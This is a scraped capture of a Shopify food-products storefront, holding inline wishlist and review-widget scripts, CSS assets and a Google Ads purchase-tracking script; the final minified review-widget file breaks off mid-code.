      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/rakhi-1,/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-01-12T17:40:01.779Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div><!-- Failed to render app block "13017476918150166000": app block path "shopify://apps/wa-chat-button/blocks/whatsapp/f4d01795-3d1a-4ac7-bca7-9d0d178df50e" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096
body_size: -233
content:
.wom-collection-rating{display:flex;align-items:center;gap:6px;margin-top:8px;margin-bottom:4px;font-size:14px;color:#1a1a1a;font-family:inherit;background:linear-gradient(135deg,#fffbf0,#fff5e6);padding:6px 10px;border-radius:6px;width:fit-content;box-shadow:0 2px 4px #ffa5001a}.wom-collection-rating[style*="display: none"]{display:none!important}.wom-rating-number{font-weight:700;font-size:16px;color:#000;text-shadow:0 1px 2px rgba(0,0,0,.1)}.wom-rating-stars{display:flex;align-items:center;gap:2px;filter:drop-shadow(0 1px 2px rgba(255,165,0,.3))}.wom-rating-stars svg{width:16px;height:16px}.wom-rating-divider{color:#ffa503;font-size:16px;font-weight:600;margin:0 4px}.wom-rating-count{color:#2c2c2c;font-size:14px;font-weight:600}@media (max-width: 768px){.wom-collection-rating{font-size:13px;gap:4px;padding:5px 8px;margin-top:6px}.wom-rating-number{font-size:14px}.wom-rating-stars svg{width:14px;height:14px}.wom-rating-divider{font-size:14px}.wom-rating-count{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.css.map?v=16000194399292592781766375096 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096
body_size: 87
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] .wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/47/assets/vessels-custom-styles.css.map?v=74529518273009937301766375096 */


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=126869395316041692851767009680
body_size: -280
content:
console.error(">>>>>>> Script Initiating"),window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),console.error(">>>>>>> Purchase triggered"),window.gtag("event","conversion",{send_to:["AW-11464706020/j4mfCJj18c0bEOSP5toq"],value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId})}
//# sourceMappingURL=/cdn/shop/t/47/assets/breeze.js.map?v=126869395316041692851767009680


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096
body_size: 612
content:
(function(){"use strict";const STATE_KEY="__womCollectionRatings_jazzasizzle",API_URL="https://api.thewordofmouth.in/api/overall_company/jazzasizzle";if(window[STATE_KEY]&&window[STATE_KEY].initialized)return;window[STATE_KEY]=window[STATE_KEY]||{data:null,fetching:!1,initialized:!1};const state=window[STATE_KEY];state.initialized=!0;function slugifyTitle(title){if(!title)return"";let filtered=title.split(/\s*[-–]\s*/)[0].trim();return filtered=filtered.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),filtered}function resolveData(element,dataset){if(!dataset)return null;const rawHandle=(element.getAttribute("data-product-handle")||"").toLowerCase(),rawTitle=element.getAttribute("data-product-title")||"",slugFromTitle=slugifyTitle(rawTitle);if(rawHandle&&dataset[rawHandle])return dataset[rawHandle];const handleVariants=[rawHandle,rawHandle.replace(/-/g,"_"),rawHandle.replace(/_/g,"-")].filter(Boolean);for(const variant of handleVariants)if(dataset&&dataset[variant])return dataset[variant];if(dataset[rawTitle])return dataset[rawTitle];const titleVariants=[slugFromTitle,slugFromTitle.replace(/_/g,"-")].filter(Boolean);for(const variant of titleVariants)if(dataset&&dataset[variant])return dataset[variant];return null}function getStarColor(){try{const colors=(window.vesselsWOMConfig||window.clientWOMConfig||{}).colors||{};return colors.starColor||colors.accent||colors.primary||"#ffa503"}catch{return"#ffa503"}}function generateStars(rating){const starColor=getStarColor();return`
      <svg viewBox="0 0 20 20">
        <path fill="${starColor}" stroke="${starColor}" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
      </svg>
    `}function updateElements(){if(!state.data)return;const elements=document.querySelectorAll(".wom-collection-rating");let foundCount=0;elements.forEach(element=>{if(element.getAttribute("data-wom-processed")==="true"){element.style.display==="flex"&&foundCount++;return}const data=resolveData(element,state.data);if(data&&Number(data.overall_rating)>0&&Number(data.total_reviews)>0){const ratingEl=element.querySelector(".wom-rating-number"),starsEl=element.querySelector(".wom-rating-stars"),countEl=element.querySelector(".wom-rating-count");ratingEl&&(ratingEl.textContent=Number(data.overall_rating).toFixed(1)),starsEl&&(starsEl.innerHTML=generateStars(Number(data.overall_rating))),countEl&&(countEl.textContent=`${data.total_reviews} Reviews`),element.style.display="flex",element.setAttribute("data-wom-processed","true"),foundCount++}else element.style.display="none",element.setAttribute("data-wom-processed","true")}),foundCount>0&&console.log("WOM Collection Ratings: Updated",foundCount,"of",elements.length,"products")}function fetchData(force){if(!state.fetching){if(!force&&state.data){updateElements();return}state.fetching=!0,fetch(API_URL,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then(response=>response.json()).then(data=>{state.data=data||{},state.fetching=!1,console.log("WOM Collection Ratings: Data fetched",Object.keys(state.data).length,"products"),updateElements()}).catch(error=>{console.error("WOM Collection Ratings: Failed to fetch",error),state.fetching=!1})}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>fetchData(!1)):fetchData(!1),document.addEventListener("collection-updated",()=>{state.data=null,fetchData(!0)}),document.addEventListener("wom-collection-refresh",updateElements),new MutationObserver(mutations=>{let hasNewRatings=!1;for(const mutation of mutations){for(const node of mutation.addedNodes)if(node.nodeType===1){if(node.classList&&node.classList.contains("wom-collection-rating")){hasNewRatings=!0;break}if(node.querySelectorAll&&node.querySelectorAll(".wom-collection-rating").length>0){hasNewRatings=!0;break}}if(hasNewRatings)break}hasNewRatings&&setTimeout(()=>{state.data?updateElements():fetchData(!1)},50)}).observe(document.body,{childList:!0,subtree:!0}),setInterval(()=>{document.querySelectorAll(".wom-collection-rating:not([data-wom-processed])").length>0&&state.data&&updateElements()},2e3),window.womRefreshRatings=function(){document.querySelectorAll(".wom-collection-rating").forEach(el=>{el.removeAttribute("data-wom-processed")}),updateElements()},console.log("WOM Collection Ratings: Initialized")})();
//# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.js.map?v=932165782976141651766375096


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096
body_size: 1058
content:
const DEFAULT_PRODUCT_HANDLE="double-chocochip-millet-pancake-mix";function getProductTitle(){const titles=[],selectors=['h1[itemprop="name"]',"h1.product-title",".product__title h1",".product-single__title","h1"];for(const selector of selectors){const h1Element=document.querySelector(selector);if(h1Element&&h1Element.textContent){const h1Title=h1Element.textContent.trim().replace(/\s+/g," ").replace(/\n/g,"").replace(/\r/g,"");titles.push({method:`H1 (${selector})`,title:h1Title}),console.log(`H1 from ${selector}:`,h1Title);break}}const pageTitle=document.title;if(pageTitle){let cleanPageTitle=pageTitle;cleanPageTitle.includes(" | ")?cleanPageTitle=cleanPageTitle.split(" | ")[0]:cleanPageTitle.includes(" \u2013 ")?cleanPageTitle=cleanPageTitle.split(" \u2013 ")[0]:cleanPageTitle.includes(" - ")&&(cleanPageTitle=cleanPageTitle.split(" - ")[0]),cleanPageTitle=cleanPageTitle.trim().replace(/\s+/g," "),titles.push({method:"page title",title:cleanPageTitle}),console.log("Page title:",cleanPageTitle)}if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.name){const shopifyTitle=window.ShopifyAnalytics.meta.product.name.trim();titles.push({method:"Shopify Analytics",title:shopifyTitle}),console.log("Shopify title:",shopifyTitle)}const titleMeta=document.querySelector('meta[property="og:title"]');if(titleMeta&&titleMeta.content){const ogTitle=titleMeta.content.trim();titles.push({method:"og:title meta",title:ogTitle}),console.log("og:title:",ogTitle)}if(titles.length>0){const longestTitle=titles.reduce((prev,current)=>current.title.length>prev.title.length?current:prev);return console.log(`\u2705 Selected title (from ${longestTitle.method}):`,longestTitle.title),longestTitle.title}return null}function getProductHandle(){if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle)return window.ShopifyAnalytics.meta.product.handle;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1])return urlMatch[1];const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);if(metaMatch&&metaMatch[1])return metaMatch[1]}return console.warn("WOM Config: Unable to resolve product handle, falling back to default."),DEFAULT_PRODUCT_HANDLE}let cachedProductHandle=null;function getFormattedProductId(){if(cachedProductHandle)return cachedProductHandle;let handle=null;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1]&&(handle=urlMatch[1]),!handle&&typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle&&(handle=window.ShopifyAnalytics.meta.product.handle),!handle){const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);metaMatch&&metaMatch[1]&&(handle=metaMatch[1])}}if(handle){const variantSuffixes=["onyx","black","white","blue","red","green","grey","gray","pink","yellow","orange","purple","small","medium","large","xl","xxl","s","m","l","500ml","750ml","1000ml","1200ml","1500ml"],parts=handle.split("-"),cleanedParts=[];for(const part of parts)variantSuffixes.includes(part.toLowerCase())||cleanedParts.push(part);const cleanedHandle=cleanedParts.join("-");return cachedProductHandle=cleanedHandle,console.log("[WOM] Original handle:",handle),console.log("[WOM] Cleaned handle:",cleanedHandle),cleanedHandle}return console.warn("[WOM] Could not determine product handle, using default handle"),cachedProductHandle=DEFAULT_PRODUCT_HANDLE,cachedProductHandle}const vesselsWOMConfig={name:"Jazz & Sizzle",apiBaseUrl:"https://api.thewordofmouth.in",companyId:"jazzasizzle",getProductTitle,getProductHandle,get reviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},get detailedReviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found for detailed reviews, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC detailed reviews API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},useLocalData:!1,localDataUrl:"/assets/wom-product-data.json",debug:!0,colors:{primary:"#1a1a1a",accent:"#C42D2C",background:"#ffffff",text:"#374151",textLight:"#6b7280",border:"#e5e7eb",success:"#10b981",starColor:"#ffa503"},fontFamily:"'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif",spacing:{cardRadius:"12px",cardPadding:"20px",gap:"16px"},components:{socialProof:!0,liveUsers:!0,ratingBreakdown:!0,reviews:!0},useCompanyWideData:!1,settings:{liveUpdates:!0,showVerifiedBadge:!0,reviewsPerPage:3},onWriteReview:function(){console.log("Opening write review modal")},onLoadMore:function(){console.log("Loading more reviews")}};typeof module<"u"&&module.exports?module.exports=vesselsWOMConfig:(window.vesselsWOMConfig=vesselsWOMConfig,window.clientWOMConfig=vesselsWOMConfig);
//# sourceMappingURL=/cdn/shop/t/47/assets/vessels-config.js.map?v=75018572379018448991766375096


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934
body_size: 64988
content:
(function(Z){"use strict";class oe{constructor(e){var t;if(this.config={apiBaseUrl:e.apiBaseUrl||"",companyId:e.companyId||"",debug:e.debug||!1},Object.defineProperties(this.config,Object.getOwnPropertyDescriptors(e)),this.cache={},this.pendingFetches={},this.log("WOM Core initialized",this.config),this.config.reviewsApiUrl)try{const i=this.config.reviewsApiUrl;this.log("✅ reviewsApiUrl getter accessible:",typeof i,((t=i==null?void 0:i.substring)==null?void 0:t.call(i,0,50))||i)}catch(i){this.log("❌ Error accessing reviewsApiUrl getter:",i)}}log(e,...t){this.config.debug&&console.log(`[WOM Core] ${e}`,...t)}getProductHandle(){var r,c,g;if(this.config.getProductHandle&&typeof this.config.getProductHandle=="function"){const l=this.config.getProductHandle();if(l)return this.log("✅ Product handle from config:",l),l}const e=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(e)return this.log("✅ Product handle from URL:",e[1]),e[1];if((g=(c=(r=window.ShopifyAnalytics)==null?void 0:r.meta)==null?void 0:c.product)!=null&&g.handle)return this.log("✅ Product handle from Shopify Analytics:",window.ShopifyAnalytics.meta.product.handle),window.ShopifyAnalytics.meta.product.handle;const t=document.querySelector('meta[property="og:product:url"]');if(t){const l=t.content.match(/\/products\/([^\/\?]+)/);if(l)return this.log("✅ Product handle from meta tag:",l[1]),l[1]}const i=document.querySelector('meta[property="og:url"]');if(i&&i.content){const l=i.content.match(/\/products\/([^\/\?]+)/);if(l&&l[1])return this.log("✅ Product handle from og:url:",l[1]),l[1]}return this.log("⚠️ Could not determine product handle"),null}getProductId(){var i,r,c;const e=document.querySelector('meta[property="og:product:product_id"]');if(e)return e.content;if((c=(r=(i=window.ShopifyAnalytics)==null?void 0:i.meta)==null?void 0:r.product)!=null&&c.id)return String(window.ShopifyAnalytics.meta.product.id);const t=document.querySelector("[data-product-id]");return t?t.dataset.productId:this.getProductHandle()}async fetchReviews(e,t){const i=this.config.reviewsApiUrl,r=i?"fixed-api-url-reviews":`${e}-${t||"unknown"}`;if(this.log("🔑 Cache key:",r),this.log("🔑 Config API URL exists:",!!i),this.cache[r])return this.log("📦 Using cached review data"),this.cache[r];if(this.pendingFetches[r])return this.log("⏳ Awaiting in-flight reviews fetch 